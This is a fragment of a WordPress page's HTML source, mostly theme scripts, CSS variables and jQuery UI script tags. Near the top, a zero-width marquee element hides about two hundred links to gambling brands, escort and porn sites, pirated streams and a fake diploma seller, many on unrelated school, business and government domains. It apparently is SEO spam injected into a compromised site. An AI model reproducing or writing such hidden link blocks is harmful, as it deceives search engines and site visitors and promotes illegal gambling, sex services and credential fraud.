			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisli.cc/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://www.humanas.org.co/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.credit-conso.org/" title="aresbet">aresbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://mykarmakafe.com/" title="matbet">matbet</a><a href="https://akademiabaru.com" title="cratosroyalbet">cratosroyalbet</a><a href="https://promo-grimpe.com/" title="ikimisli">ikimisli</a><a href="https://klasbahisitesi.com/" title="klasbahis">klasbahis</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://baltistantours.com/" title="marsbahis">marsbahis</a><a href="https://sfvcastuds.com/" title="sekabet">sekabet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://fitconnector.com/" title="kingroyal">kingroyal</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://kectschool.com/" title="sekabet giriş">sekabet giriş</a><a href="https://pedijatrija.hr/" title="vdcasino">vdcasino</a><a href="https://appliancewarehouse.ph/" title="imajbet">imajbet</a><a href="https://sodagarleather.com/" title="matbet">matbet</a><a href="https://www.svg-cic.org" title="meritking">meritking</a><a href="https://thegreenorganization.com" title="marsbahis">marsbahis</a><a href="https://www.consolassociates.com/" title="grandpashabet">grandpashabet</a><a href="https://www.svg-cic.org" title="meritking">meritking</a><a href="https://jardinorganika.cl/" title="pusulabet">pusulabet</a><a href="https://cadeaura.gr/" title="pusulabet">pusulabet</a><a href="https://cadeaura.gr/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://www.consolassociates.com/" title="grandpashabet">grandpashabet</a><a href="https://www.tostekitoyvasili.gr/" title="matbet giriş">matbet giriş</a><a href="https://www.tostekitoyvasili.gr/" title="matbet">matbet</a><a href="https://www.sunshine855.com/" title="meritbet">meritbet</a><a href="https://texcityinstitutions.com/" title="vevobahis giriş">vevobahis giriş</a><a href="https://fececam.org/" title="grandpashabet">grandpashabet</a><a href="https://fececam.org/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://www.bmkcommunity.com/" title="marsbahis">marsbahis</a><a href="https://slfbcglobal.org/" title="casibom">casibom</a><a href="https://slfbcglobal.org/" title="casibom giriş">casibom giriş</a><a href="https://www.annapurnaagro.com.np/" title="imajbet">imajbet</a><a href="https://www.truckxxgroup.de/" title="pusulabet">pusulabet</a><a href="https://www.annapurnaagro.com.np/" title="imajbet giriş">imajbet giriş</a><a href="https://eightproductions.com/" title="grandpashabet">grandpashabet</a><a href="https://holiday-trogir.com/" title="marsbahis">marsbahis</a><a href="https://en3.ca/" title="grandpashabet">grandpashabet</a><a href="https://en3.ca/" title="grandpashabet">grandpashabet</a><a href="https://www.bmkcommunity.com/" title="marsbahis">marsbahis</a><a href="https://www.truckxxgroup.de/" title="pusulabet giriş">pusulabet giriş</a><a href="https://taraftarium24-bosserdinc.vip/" title="hd porno izle">hd porno izle</a><a href="https://vitabaltic.lt/" title="holiganbet">holiganbet</a><a href="https://bulenttiras.com.tr/" title="Meritking Giriş">Meritking Giriş</a><a href="https://idsusa.org/" title="holiganbet">holiganbet</a><a href="https://yeguadaalmenaraalta.es" title="hiltonbet">hiltonbet</a><a href="https://yuzdeyuzorganik.com.tr" title="trendbet">trendbet</a><a href="https://roc.meliansoftware.com/" title="hiltonbet">hiltonbet</a><a href="https://qm2.meliansoftware.com/" title="teosbet">teosbet</a><a href="https://projects.meliansoftware.com/" title="aresbet">aresbet</a><a href="https://mstsacoss.meliansoftware.com/" title="medusabahis">medusabahis</a><a href="https://klpk.meliansoftware.com/" title="atlasbet">atlasbet</a><a href="https://goodstory.net/" title="sekabet">sekabet</a><a href="https://vitoriasbeauty.pt" title="jojobet">jojobet</a><a href="https://mybluehotel.com/" title="meritking">meritking</a><a href="https://jardinorganika.cl/" title="pusulabet">pusulabet</a><a href="https://hizlidiploma.com/" title="Diploma Al">Diploma Al</a><a href="https://jupiter.meliansoftware.com/" title="enbet">enbet</a><a href="https://empirerrg.com/" title="süratbet">süratbet</a><a href="https://pandawood.ru/" title="artemisbet">artemisbet</a><a href="https://bahari.meliansoftware.com/" title="hayalbahis">hayalbahis</a><a href="https://woollyfelt.com/" title="betcio">betcio</a><a href="https://strive2bfit.com" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://landmarkhotpot.com" title="Betasus">Betasus</a><a href="https://landmarkhotpot.com" title="Betasus giriş">Betasus giriş</a><a href="https://andiamoatavola.it/" title="romabet">romabet</a><a href="https://www.bushroots.com/" title="casibom">casibom</a><a href="https://michellegielan.com/" title="jojobet">jojobet</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://sbp.legia.com/" title="casibom">casibom</a><a href="https://baltistantours.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.nextweb.com.au/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://promo-grimpe.com/" title="ikimisli">ikimisli</a><a href="https://nantessud98.com/" title="vdcasino">vdcasino</a><a href="https://employmentlinknepal.com/" title="casinolevant">casinolevant</a><a href="https://stmarysschoolramankulangara.in/" title="gobahis">gobahis</a><a href="https://www.radionuevarumba.com/" title="betpark">betpark</a><a href="https://bondroit.be/" title="royalbet">royalbet</a><a href="https://judoattalens.ch/" title="lordbahis">lordbahis</a><a href="https://best-cardeal.be/" title="yakabet">yakabet</a><a href="https://techinfonest.com/" title="enbet">enbet</a><a href="https://simonacarniciu.ro/" title="kulisbet">kulisbet</a><a href="https://clinicadentalarponyquijada.com/" title="betpipo">betpipo</a><a href="https://maf.gov.ws/" title="jojobet">jojobet</a><a href="https://m.meritking-2026guncell.com/" title="meritking">meritking</a><a href="https://lesmaraudeurs.com/" title="vdcasino">vdcasino</a><a href="https://astratrasporti.ch/" title="matbet">matbet</a><a href="https://mgemschool.org/" title="marsbahis">marsbahis</a><a href="https://silverdaisychain.co.uk/" title="dinamobet">dinamobet</a><a href="https://silverdaisychain.co.uk/" title="dinamobet">dinamobet</a><a href="https://drnubayratasneem.com/" title="galabet">galabet</a><a href="https://slfbcglobal.org/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.annapurnaagro.com.np/" title="imajbet güncel giriş">imajbet güncel giriş</a><a href="https://eightproductions.com/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://bespokedecor.in/" title="betvole">betvole</a><a href="https://utc.edu.in" title="grandpashabet">grandpashabet</a><a href="https://nationallenders.com/" title="restbet">restbet</a><a href="https://minakami-jfk.de/" title="casibom">casibom</a><a href="https://dss.hu" title="meritking">meritking</a><a href="https://www.allyou.srl/" title="holiganbet">holiganbet</a><a href="https://barcelonaexclusiveprivatetours.com/" title="jojobet">jojobet</a><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a><a href="https://transwellnessinitiative.ca/" title="betplay">betplay</a><a href="https://transwellnessinitiative.ca/" title="betplaygiriş">betplaygiriş</a><a href="https://tidytailor.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://tidytailor.com/" title="holiganbet">holiganbet</a><a href="https://millennium-manbo4k.com" title="casibom giriş">casibom giriş</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://bgamedia.com/" title="pashagaming">pashagaming</a><a href="https://stopconversionpractices.ca/" title="betplay">betplay</a><a href="https://rafidainamman.com" title="holiganbet giriş">holiganbet giriş</a><a href="https://rafidainamman.com" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.nextweb.com.au/" title="casibom">casibom</a><a href="https://www.nextweb.com.au/" title="casibom giriş">casibom giriş</a><a href="https://froa.com.tr/" title="casibom giriş">casibom giriş</a><a href="https://www.truckxxgroup.de/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://tabernaruel.com/" title="holiganbet giriş">holiganbet giriş</a><a href="lovello.club" title="jojobet">jojobet</a><a href="https://kwcctv.com/" title="royalbet">royalbet</a><a href="https://tabernaruel.com/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://helensacres.com/" title="jojobet">jojobet</a><a href="https://endveterandebt.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://www.svg-cic.org/" title="grandpashabet">grandpashabet</a><a href="https://enr.miamisharks.com/" title="türk ifşa">türk ifşa</a><a href="https://www.svg-cic.org/" title="meritking">meritking</a><a href="https://easemint.in/" title="dinamobet">dinamobet</a><a href="https://malatvornica.hr/" title="asyabahis">asyabahis</a><a href="https://texcityinstitutions.com/" title="vevobahis">vevobahis</a><a href="https://slfbcglobal.org/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://www.annapurnaagro.com.np/" title="imajbet resmi giriş">imajbet resmi giriş</a><a href="https://eightproductions.com/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a><a href="https://www.projectorrentalorlando.com/" title="perabet">perabet</a><a href="https://cool-shoe.com/" title="Holiganbet">Holiganbet</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://604foodcritics.com/" title="kulisbet">kulisbet</a><a href="https://t.me/casibom" title="casibom">casibom</a><a href="https://www.eumamae.com/" title="avrupa yakası escort">avrupa yakası escort</a><a href="https://purisarondenpasar.com" title="jojobet">jojobet</a><a href="https://apsmanagement.com/" title="Holiganbet">Holiganbet</a><a href="https://capellacracoviensis.pl" title="Meritking">Meritking</a><a href="https://travelontips.co.in/" title="betebet">betebet</a><a href="https://www.excelenvirotech.com/" title="nerobet">nerobet</a><a href="https://indepest.com/" title="romabet">romabet</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://ridetothesky.co.nz/" title="padişahbet">padişahbet</a><a href="https://repashy.co.uk/" title="vaycasino">vaycasino</a><a href="https://palestinewrites.org/" title="vaycasino">vaycasino</a><a href="https://shawnachor.com/" title="Jojobet Güncel Giriş">Jojobet Güncel Giriş</a><a href="https://shawnachor.com/" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://libros.kichwa.net/" title="casibom">casibom</a><a href="https://barrelsandbites.com" title="padişahbet">padişahbet</a><a href="https://vyrepuestos.cl/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://libros.kichwa.net/" title="casibom giriş">casibom giriş</a><a href="https://weliveentertainment.com/" title="casibom">casibom</a><a href="https://www.stickmantribe.com/" title="marsbahis">marsbahis</a><a href="https://pack-pop.com/" title="vaycasino giriş">vaycasino giriş</a><a href="https://pepestaqueriama.com/" title="betasus">betasus</a><a href="https://novenauniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://bulenttiras.com.tr/" title="Meritking">Meritking</a><a href="https://tasteoflakewood.com/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://nda.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://mitc.edu.vn/" title="jojobet">jojobet</a><a href="https://winproductkeys.com/" title="justin tv">justin tv</a><a href="https://lagosdsva.org/" title="marsbahis">marsbahis</a><a href="https://www.cinebocage.com/" title="galabet">galabet</a><a href="https://yoranno.net" title="casibom giriş">casibom giriş</a><a href="https://arafatelecom.com/" title="nesinecasino">nesinecasino</a><a href="https://makkitv2.com" title="meritking">meritking</a><a href="https://www.smartphonepiloten.de/" title="jojobet">jojobet</a><a href="https://ummu.ac.id/" title="jojobet">jojobet</a><a href="https://ummu.ac.id/" title="jojobet giriş">jojobet giriş</a><a href="https://southwesternuniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://baltistantours.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://rajavirsolutions.com" title="Kulisbet">Kulisbet</a><a href="https://atlanticagdal.com/" title="jojobet">jojobet</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
